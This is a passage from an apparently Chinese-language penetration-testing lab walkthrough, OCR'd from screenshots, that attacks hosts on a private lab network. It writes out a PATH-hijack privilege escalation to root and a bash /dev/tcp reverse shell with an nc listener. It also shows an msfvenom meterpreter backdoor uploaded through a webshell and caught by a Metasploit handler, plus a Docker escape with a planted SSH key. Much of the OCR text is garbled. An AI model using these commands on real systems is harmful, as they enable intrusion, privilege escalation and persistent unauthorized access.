

16.通过对文件反编译或源代码查看,覆盖其执行环境变量,直接让其执行指定程序获取权限

| d /home/jobs        |  |
|---------------------|--|
| /shell              |  |
| nmod 777 ps         |  |
| p /bin/bash /tmp/ps |  |

| 🕞 http:// | 192.168.46 | 5.160:81/sH | hell.php   |           |         |       |       |      |      |     |      |  | - | •   |
|-----------|------------|-------------|------------|-----------|---------|-------|-------|------|------|-----|------|--|---|-----|
| UF        | RL: http:  | //192.168   | 46.160:81/ | shell.php |         |       |       |      |      |     |      |  |   | 已這提 |
| 基本信息      | 命令执行       | 虚拟终端        | 文件管理       | 内同穿透      | 反弹shell | 数据车管理 | 自定义代码 | 平行空间 | 扩展功能 | 餐忘录 | 更新信息 |  |   |     |
| /usr/bin/ | gpasswd    |             |            |           |         |       |       |      |      |     |      |  |   |     |
| /usr/bin/ | passwa     |             |            |           |         |       |       |      |      |     |      |  |   |     |
| /usr/bin/ | chfn       |             |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
| /home/job |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
| /bin/moun |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
| /bin/umou |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
| /var/wee/ |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            |             |            | -         |         |       |       |      |      |     |      |  |   |     |
|           |            | 11 🥣        |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            | TIME O      | 0          |           |         |       |       |      |      |     |      |  |   |     |
|           | 60         | 1:00:00 ap  | pache2     |           |         |       |       |      |      |     |      |  |   |     |
| 42 2      | 00         | 1:00:00 51  | hell       |           |         |       |       |      |      |     |      |  |   |     |
| 44. 2     |            | riedied si  |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            | reeres pi   |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
| PID TT    |            | TIME C      |            |           |         |       |       |      |      |     |      |  |   |     |
| 16 7      | 0          | 100101 40   | pache2     |           |         |       |       |      |      |     |      |  |   |     |
| 17 7      | 2          | 100100 00   | pechez     |           |         |       |       |      |      |     |      |  |   |     |
| 19 2      | 62         | 1:00:00 a   | sache2     |           |         |       |       |      |      |     |      |  |   |     |
| 20.7      | 60         | 1:00:01 a:  | pache2     |           |         |       |       |      |      |     |      |  |   |     |
|           | 03         | :00:00 ap   |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
|           | 00         |             |            |           |         |       |       |      |      |     |      |  |   |     |
|           | 00         |             |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            |             |            |           |         |       |       |      |      |     |      |  |   |     |
|           | 01         | 1:00:00 sh  |            |           |         |       |       |      |      |     |      |  |   |     |
|           |            | 100100 ps   |            |           | T       |       |       |      |      |     |      |  |   |     |
| /home/fob | s/ >cp /k  | in/besh /   | /tmp/ps    |           |         |       |       |      |      |     |      |  |   |     |

17.因为环境变量问题所以我们将这个二层网络的主机反弹到一层网络主机上面所以在创建一个kali会话连接到第一层的网络主机 上面,设置nc将二层网络主机的权限反弹到一层主机上面

#### nc -lvp 1234



#### 18.将web权限反弹到第一层主机上

#### bash -c 'exec bash -i >& /dev/tcp/192.168.52.10/1234 0>&1'



#### 19.添加环境变量

| echo \$PATH             | 查看环境变量 |
|-------------------------|--------|
| export PATH=/tmp:\$PATH | 添加环境变量 |

| TX packets 3144 bytes 787046 (787.0 KB)                                                                                                    |           |
|----------------------------------------------------------------------------------------------------|-----------|
| TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |           |
| <pre>lo: flags=73<up,loopback,running> mtu 65536     inet 127.0.0.1 netmask 255.0.0.0     inet6 ::1 prefixlen 128 scopeid 0x10<host>     loop txqueuelen 1000 (Local Loopback)     RX packets 2971 bytes 238325 (238.3 KB)     RX errors 0 dropped 0 overruns 0 frame 0     TX packets 2971 bytes 238325 (238.3 KB)</host></up,loopback,running></pre> |           |
| TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |           |
| root@ubuntu:~# nc -lvp 1234<br>Listening on [0.0.0.0] (family 0, port 1234)<br>Connection from 192.168.52.20 41922 received!<br>bash: cannot set terminal process group (1): Inappropriate ioctl fi<br>bash: no job control in this shell<br>www-data@8e172820ac78:/home/jobs\$ id<br>id                                                               | or device |
| uld=33(www-data) gld=33(www-data) groups=33(www-data)                                                                                                    |           |
| export FATH=/Ump:sFATH<br>www-data@8e172820ac78:/homg/jobs\$                                                                                                    |           |
|                                                                                                    |           |

#### 20.在来使用shell提升权限

| ./shell |      |  |
|---------|------|--|
| id      | 查看权限 |  |



#### 21.kali生成正向连接的后门由此来连接

msfvenom -p linux/x64/meterpreter/bind\_tcp lport=7777 -f elf -o p2.elf 生成正向连接的后门



#### 22.在将这个后门放到冰蝎连接上的web主机上面

| 集信息 命令执行 虚拟终端 文件管 | 理 内网穿透  | 反弹shell                                                                                 | 数据库管理    | 自定义代码 | 平行空间  | 扩展功能                                     | 备忘录   | 更新信息  |       |   |   |
|-------------------|---------|-----------------------------------------------------------------------------------------|----------|-------|-------|------------------------------------------|-------|-------|-------|---|---|
| 蒙结构               | 路径:     | /var/ww                                                                                 | ww/html/ |       |       |                                          |       |       |       | T | - |
| Var               |         | 名称                                                                                      |          | +45   |       | an an an an an an an an an an an an an a | a     |       | 40.83 |   |   |
| T 🔛 www           |         | 1111                                                                                    |          | 4096  | 2021- | 08-31 12:3                               | 34:39 |       | R/W/F |   |   |
| 🔁 html            |         |                                                                                         |          |       | 2021- | 02-25 15:5                               | 58:26 |       | R/W/E |   |   |
|                   | .htac   | cess                                                                                    |          | 603   | 2020- | 11-17 16:4                               | 40:17 |       | R/W/- |   |   |
|                   | Favic   | <ul> <li>favicon.ico</li> <li>fuckyou.php</li> <li>index.php</li> <li>p1.elf</li> </ul> |          |       | 2020- | 2020-11-17 16:40:17 R/W/-                |       | R/W/- |       |   |   |
|                   | fucky   |                                                                                         |          |       | 2021- | 08-31 12:3                               | 34:39 |       | R/W/- |   |   |
|                   | index   |                                                                                         |          |       | 2020- | 11-17 16:4                               | 40:17 |       | R/W/- |   |   |
|                   | ] p1.el |                                                                                         |          |       | 2021- | 08-31 06:3                               | 31:03 |       | R/W/- |   |   |
|                   | p2.el   | f                                                                                       |          | 198   | 2021- | 08-31 07:1                               | 17:05 |       | R/W/E |   |   |
|                   | 📄 robo  | xt                                                                                      |          | 24    | 2020- | 11-17 16:4                               | 40:17 |       | R/W/- |   |   |
|                   | 🖲 shell | p p                                                                                     |          | 643   | 2021- | 08-31 12:3                               | 34:19 |       | R/W/- |   |   |
|                   | w7.e    | xe                                                                                      |          | 73802 | 2021- | 08-31 09:5                               | 56:05 |       | R/W/- |   |   |
|                   | 📑 web.  | config                                                                                  |          | 1194  | 2020- | 11-17 16:4                               | 40:17 |       | R/W/- |   |   |
|                   | 🖲 x.php | >                                                                                       |          | 26    | 2021- | 08-29 15:3                               | 35:11 |       | R/W/- |   |   |
|                   |         |                                                                                         |          |       |       |                                          |       |       |       |   |   |
|                   |         |                                                                                         |          |       |       |                                          |       |       |       |   |   |
|                   |         |                                                                                         |          |       |       |                                          |       |       |       |   |   |

#### 23.在来使用kali的msf监听这个后门

| exploit                             |             |  |
|-------------------------------------|-------------|--|
| set rhost 192.168.52.20             | 主机连接对方的ip地址 |  |
| set lport 7777                      |             |  |
| show options                        |             |  |
| set payload linux/x64/meterpreter/b | ind_tcp     |  |
| use exploit/multi/handler           |             |  |

| 😻 kali2021 - root@kali2021: ~ - Xshell 5                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 文件(F) 編輯(E) 查看(V) 工具(T) 远项卡(B) 翻口(W) 释助(H)                                                                                                    |
| ⋤ ▅ - ? / ढ़ - ○ ⓑ Q @ - ☆ - 9 - 4 - 8 4 ☆ ☆ ☆ ڧ ⊡ • ■ - 0 ♥                                                                                                    |
| 8 ssh://root*****@192.168.46.158:22                                                                                                    |
| ▶ 要添加当前会话,点击左侧的箭头按钮。                                                                                                    |
| ● <u>1</u> kali2021 × ● <u>2</u> kali2021 × ● <u>3</u> kali2021 × +                                                                                                    |
| PING 192.168.52.10 (192.168.52.10) 55(84) bytes of data.<br>64 bytes from 192.168.52.10: icmp_seq=1 ttl=128 time=0.462 ms<br>64 bytes from 192.168.52.10: icmp_seq=2 ttl=128 time=0.430 ms<br>^CInterrupt: use the 'exit' command to quit                                                                                                    |
| 192.168.52.10 ping statistics<br>2 packets transmitted, 2 received, 0% packet loss, time 1010ms<br>rtt min/avg/max/mdev = 0.430/0.446/0.462/0.016 ms<br><u>msf6</u> auxiliary( <u>scamer/discovery/udp_probe</u> ) > ping 192.168.52.12<br>[*] exec: ping 192.168.52.12                                                                                    |
| PING 192.168.52.12 (192.168.52.12) 56(84) bytes of data.<br>From 192.168.52.1 icmp_seq=3 Destination Host Unreachable<br>^CInterrupt: use the 'exit' command to quit                                                                                                    |
| 192.168.52.12 ping statistics<br>6 packets transmitted, 0 received, +1 errors, 100% packet loss, time 5072ms                                                                                                    |
| <pre>msf6.auxiliarv(scammer/discoverx/udm.probe) &gt; back<br/>msf6 &gt; use exploit/multi/handler<br/>[*] Using configured pavload linux/x64/meterpreter/reverse tcp<br/>msf6 exploit(multi/handler) &gt; set payload linux/x64/meterpreter/bind_tcp<br/>payload =&gt; linux/x64/meterpreter/bind_tcp<br/>msf6 exploit(multi/handler) &gt; show oip</pre> |
| ② 仅将文本发送到当前选项卡                                                                                                    |



1. 然后在提权的机器上运行后门发现不成功,这就是涉及到前面所提及到的dokcer(为了确保能木马能运行,在真实机上运 行试验一下验证)

| 📌 kali2021 - root@ubuntu: ~ - Xshell S                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 文件(F) 编辑(E) 查看(V) 工具(T) 还项卡(B) 番口(W) 帮助(H)                                                                                                    |
| ⋤⊇・∥∥∥,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,                                                                                                    |
| @ sshu//root*****@192.168.46.158:22                                                                                                    |
| ➡ 要添加当前会活,点击左侧的前头按钮。                                                                                                    |
| • 1 kali2021 >> • 2 kali2021 >> • 3 kali2021 >> +                                                                                                    |
| ./<br>bash: ./: Is a directory<br>www-datag0el72820ac78:/home/jobs\$ ./shell<br>./shell<br>id<br>uid=0(root) gid=0(root) groups=0(root).33(www-data)<br>whoami<br>root<br>ls<br>demo.c<br>shell<br>cd /var/www/hml<br>ls<br>favicon.ico<br>fuckyou.php<br>pl.elf<br>p2.elf<br>robots.txt<br>shell.php<br>w/.exe<br>web.config<br>x.php<br>./p2.elf |

25.docker逃逸在那台提权上的主机上进行逃逸





| ssh root@192.168.46.160 | 重新连接kali |
|-------------------------|----------|
| cat hello.pub           | 查看密钥     |
| ssh-keygen -f hello     | 生成密钥     |
| chmod 600 hello         | 给予权限     |
| ls                      |          |
| cat hello.pub           |          |
|                         |          |

root@ubuntu:~# cat hello.pub ssh-rsa AAAAB3NzaClyc2EAAAADAQABAAABAQDDPzTf/sqVvrcll4o5xmG3lKB0DyysvXw/p+xCz2KgpleE3DZqzi/5enHX3QMLK05IyZedI6ms2y7QaMaJKnowxKGB4xN474TBNPvUfSZRCfperhLc+l YLg7spUPOD/8LXqVi3DxIwKq7hL/WcIycPL2MKdUDSFq7VEW8bZ47PPenej9V2IjWE6PvwMpI3HVmUGC42MYE5mHjBXhqIZn5y5jJbTwUoitvaETgh6z51JWdachlP0aowhz3KLMfN1NapYvi3Vw4DZmIz B0QJNPgvqUkliaQJKgU4mNiWBhyPUmJUZUmV46xIxaeXy4SjlNftQDPSRT root@ubuntu root@ubuntu:~#

#### 27.25步骤写入了密钥就可以连接52.20的主机(刚刚创建密钥的主机上连接)

#### ssh -i hello ubuntu@192.168.52.20



#### 28.在来运行该木马

